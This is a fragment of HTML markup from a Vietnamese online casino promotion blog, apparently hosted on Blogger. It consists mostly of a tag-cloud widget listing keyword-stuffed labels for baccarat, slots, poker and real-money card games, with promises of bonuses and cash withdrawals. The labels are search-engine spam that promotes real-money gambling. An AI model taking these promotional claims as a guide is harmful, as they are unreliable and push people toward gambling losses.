https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s1600/sp-400x300.gif 1600w' width='338'>
</img>
</a>
<br/>
</div>
</div><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<h3 class='title'>
Tags
</h3>
</div>
<div class='widget-content cloud-label'>
<ul>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/000%20USD%20M%E1%BB%96I%20TU%E1%BA%A6N'>
000 USD MỖI TUẦN
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/200%20V%C3%B2ng%20Quay%20khi%20G%E1%BB%ADi%20Ti%E1%BB%81n%20H%C3%A0ng%20Tu%E1%BA%A7n'>
200 Vòng Quay khi Gửi Tiền Hàng Tuần
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/3%25%20Ho%C3%A0n%20Tr%E1%BA%A3%20Th%E1%BB%83%20Thao%20H%C3%A0ng%20Tu%E1%BA%A7n'>
3% Hoàn Trả Thể Thao Hàng Tuần
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/atm%20uy%20t%C3%ADn'>
atm uy tín
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20beijing'>
baccarat beijing
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Baccarat%20Dragon%20Bonus%20Vegas'>
Baccarat Dragon Bonus Vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20macau'>
baccarat macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20manila'>
baccarat manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20paris'>
baccarat paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20reno'>
baccarat reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20shanghai'>
baccarat shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20singapore'>
baccarat singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20tokyo'>
baccarat tokyo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20vegas'>
baccarat vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/b%C3%A0i%20poker%20ki%E1%BA%BFm%20ti%E1%BB%81n'>
bài poker kiếm tiền
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack'>
blackjack
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20beijing'>
blackjack beijing
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20manila'>
blackjack manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Blackjack%20online'>
Blackjack online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20paris'>
blackjack paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20reno'>
blackjack reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20singapore'>
blackjack singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B3ng%20L%E1%BB%9Bn%20C%E1%BB%9D%20T%E1%BB%B7%20Ph%C3%BA%20Mega%20Mr.%20Monopoly'>
Bóng Lớn Cờ Tỷ Phú Mega Mr. Monopoly
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B9ng%20n%E1%BB%95%20c%C3%A1c%20gi%E1%BA%A3i%20th%C6%B0%E1%BB%9Fng%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20game%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Caribbean%20Poker%20Pro%20-%20High%20Limit%20online'>
Cách chơi Caribbean Poker Pro - High Limit online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C3%A1ch%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20Paris'>
cách chơi casino online tại Paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Bell%20of%20Fortune'>
Cách chơi Jackpots Bell of Fortune
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20jackpots%20Floras%20secret%20online'>
Cách chơi jackpots Floras secret online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Greedy%20Goblins%20online'>
Cách chơi Jackpots Greedy Goblins online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Pharaoh%20King%20online'>
Cách chơi Jackpots Pharaoh King online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Poker%20online'>
Cách chơi Jackpots Poker online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20slot%20Bell%20of%20Fortune%20online'>
Cách chơi Jackpots slot Bell of Fortune online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Jackpots%20Slot%20Bonus%20keno%20Online'>
Cách Chơi Jackpots Slot Bonus keno Online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Treasure%20Room%20online'>
Cách chơi Jackpots Treasure Room online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Zodiac%20asia%20slot%20online'>
Cách chơi Jackpots Zodiac asia slot online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%207th%20heaven%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Cách chơi Slot 7th heaven online kiếm tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%20online%20Back%20In%20Time'>
Cách chơi Slot online Back In Time
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%20online%20DRAGON%208s%20R%E1%BB%93ng'>
Cách chơi Slot online DRAGON 8s Rồng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20FanCashtic'>
Cách Chơi Slot Online FanCashtic
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Fast%20Track'>
Cách Chơi Slot Online Fast Track
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Goooal%21%20Slots'>
Cách Chơi Slot Online Goooal! Slots
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Ladys%20Charms'>
Cách Chơi Slot Online Ladys Charms
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Magical%20Grove'>
Cách Chơi Slot Online Magical Grove
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Monkey%20Love%20Slot'>
Cách Chơi Slot Online Monkey Love Slot
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Rooks%20Revenge'>
Cách Chơi Slot Online Rooks Revenge
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Wild%20Mummy'>
Cách Chơi Slot Online Wild Mummy
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20slot%20Tycoons%20plus%20jackpots%20online'>
Cách chơi slot Tycoons plus jackpots online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20tr%C3%B2%20ch%C6%A1i%20Slot%20online%20Chase%20the%20cheese'>
Cách chơi trò chơi Slot online Chase the cheese
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Tr%C3%B2%20Ch%C6%A1i%20Slot%20Online%20Spin%20Win'>
Cách Chơi Trò Chơi Slot Online Spin Win
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20%C4%91%C4%83ng%20k%C3%BD%20ch%C6%A1i%20game%20casino%20t%E1%BA%A1i%20HappyLuke%20online'>
Cách đăng ký chơi game casino tại HappyLuke online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20t%E1%BA%A1i%20Happyluke'>
Cách rút tiền mặt tại Happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Andar%20Bahar%20Online'>
Casino Andar Bahar Online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20baccarat'>
casino baccarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20beijing'>
casino beijing
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20blackjack'>
casino blackjack
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20dragon%20tiger'>
casino dragon tiger
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20hold%27em'>
casino hold&#39;em
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20london'>
casino london
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Macau'>
casino Macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Manila'>
casino Manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20one%20blackjack'>
casino one blackjack
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20online'>
casino online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20online%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20l%E1%BB%9Bn%20cu%E1%BB%91i%20n%C4%83m'>
Casino online khuyến mại lớn cuối năm
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20paris'>
casino paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20poker'>
casino poker
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Poker%20Hold%E2%80%99em%20Paris'>
Casino Poker Hold&#8217;em Paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Reno'>
Casino Reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20shanghai'>
casino shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Singapore'>
casino Singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20texas%20holdem'>
casino texas holdem
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20tokyo'>
casino tokyo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20truc%20tuyen'>
casino truc tuyen
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
casino trực tuyến
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Vegas'>
casino Vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/CHI%E1%BA%BEN%20TH%E1%BA%AENG%20M%E1%BB%96I%20NG%C3%80Y%20%E2%80%93%20HUY%E1%BB%80N%20THO%E1%BA%A0I%20ANH%20H%C3%99NG'>
CHIẾN THẮNG MỖI NGÀY &#8211; HUYỀN THOẠI ANH HÙNG
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Cho%C3%A1ng%20v%E1%BB%9Bi%203%25%20ho%C3%A0n%20tr%E1%BA%A3%20Th%E1%BB%83%20Thao%20h%C3%A0ng%20tu%E1%BA%A7n'>
Choáng với 3% hoàn trả Thể Thao hàng tuần
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20th%C6%B0%E1%BB%9Fng%20l%E1%BB%9Bn'>
chơi bài ăn tiền thật khuyến mại thưởng lớn
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20casino%20online%20khuy%E1%BA%BFn%20m%E1%BA%A1i'>
Chơi bài casino online khuyến mại
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20Bacarat'>
Chơi bài online Bacarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20s%E1%BA%BD%20ho%C3%A0n%20tr%E1%BA%A3%20l%E1%BA%A1i%20ti%E1%BB%81n%20g%E1%BB%ADi%20h%C3%A0ng%20tu%E1%BA%A7n'>
Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20v%E1%BB%9Bi%2050%25%20Th%C6%B0%E1%BB%9Fng%20N%E1%BA%A1p%20L%E1%BA%A1i%20L%C3%AAn%20%C4%90%E1%BA%BFn%201'>
Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20ch%E1%BA%B5n%20l%E1%BA%BB'>
chơi chẵn lẻ
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20v%E1%BB%9Bi%20Roulette%20online%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
Chơi game bài đổi thưởng với Roulette online trực tuyến
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Chơi game đánh bài rút tiền mặt thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20momo'>
Chơi game kiếm tiền rút về momo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20paypal'>
chơi game kiếm tiền rút về paypal
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20zalopay'>
Chơi game kiếm tiền rút về zalopay
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20slot%20online%20r%C3%BAt%20ti%E1%BB%81n%20th%C6%B0%E1%BB%9Fng%20nhi%E1%BB%81u%20nh%E1%BA%A5t'>
Chơi slot online rút tiền thưởng nhiều nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/chuy%E1%BA%BFn%20%C4%91i%20du%20l%E1%BB%8Bch%20%C4%91%E1%BA%BFn%20Manila'>
chuyến đi du lịch đến Manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20baccarat'>
cược baccarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20Poker'>
cược Poker
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20quay%20b%C3%A1nh%20xe'>
cược quay bánh xe
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20r%E1%BB%93ng%20h%E1%BB%95'>
cược rồng hổ
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20slot'>
cược slot
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20v%C3%B2ng%20quay'>
cược vòng quay
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20x%C3%BAc%20x%E1%BA%AFc'>
cược xúc xắc
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/danh%20bai%20an%20tien%20that%20online'>
danh bai an tien that online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20macau'>
dragon tiger macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Dragon%20Tiger%20R%E1%BB%93ng%20H%E1%BB%95'>
Dragon Tiger Rồng Hổ
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20shanghai'>
dragon tiger shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20vegas'>
dragon tiger vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1%20gi%E1%BA%A5y%20k%C3%A9o'>
đá giấy kéo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
đánh bài ăn tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20online'>
đánh bài ăn tiền thật online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20online%20v%E1%BB%9Bi%20Casino%20Paris'>
Đánh bài ăn tiền thật online với Casino Paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20t%E1%BA%A1i%20Casino%20Reno'>
Đánh bài ăn tiền thật tại Casino Reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
đánh bài đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20v%E1%BB%9Bi%20Casino%20Paris'>
Đánh bài đổi thưởng với Casino Paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đánh bài đổi tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20KI%E1%BA%BEM%20TI%E1%BB%80N%20M%E1%BA%B6T%20TH%E1%BA%ACT%20T%E1%BB%AA%20TH%E1%BA%BA%20NG%C3%82N%20H%C3%80NG'>
ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20quy%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Đánh bài online đổi thưởng quy tiền mặt thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đánh bài online kiếm tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Đánh bài online kiếm tiền thật nhiều người chơi nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Đánh bài online rút tiền mặt thật qua ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
đánh bài rút tiền mặt
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
Đánh bài trực tuyến
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C4%83ng%20k%C3%BD%20m%E1%BB%9Bi%20t%E1%BA%B7ng%20150%25%20ti%E1%BB%81n%20th%C6%B0%E1%BB%9Fng%20khi%20ch%C6%A1i%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đăng ký mới tặng 150% tiền thưởng khi chơi bài online kiếm tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20baccarat'>
game baccarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20Baccarat%20online'>
Game bài Baccarat online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c'>
game bài cược
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20Andar%20Bahar%20Online'>
game bài cược Andar Bahar Online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20baccarat%20long%20don'>
game bài cược baccarat long don
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20online'>
game bài cược online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20Poker%20Hold%E2%80%99em'>
game bài cược Poker Hold&#8217;em
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20bai%20doi%20thuong%20tien%20mat%20nhieu%20nhat'>
game bai doi thuong tien mat nhieu nhat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20bai%20doi%20tien%20that'>
game bai doi tien that
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game bài đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
game bài đổi thưởng nhiều người chơi nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài đổi thưởng qua ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng%20ti%E1%BB%87n%20l%E1%BB%A3i%20nh%E1%BA%A5t'>
Game bài đổi thưởng qua ngân hàng tiện lợi nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20th%E1%BA%BB%20c%C3%A0o'>
game bài đổi thưởng thẻ cào
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20m%E1%BA%B7t%20nhi%E1%BB%81u%20nh%E1%BA%A5t'>
game bài đổi thưởng tiền mặt nhiều nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20xu%20qui%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game bài đổi thưởng xu qui tiền mặt thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20qua%20th%E1%BA%BB%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game bài đổi tiền qua thẻ atm uy tín nhất năm
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20th%E1%BA%ADt'>
game bài đổi tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20v%E1%BB%81%20atm'>
game bài đổi tiền về atm
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
game bài kiếm tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt.'>
game bài kiếm tiền thật.
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20london'>
game bài london
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Game bài online ăn tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20mobile%20%3E%3E%3E%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20l%E1%BB%9Bn...'>
Game bài online mobile &gt;&gt;&gt; rút tiền mặt lớn...
</a>
</li>
<li>
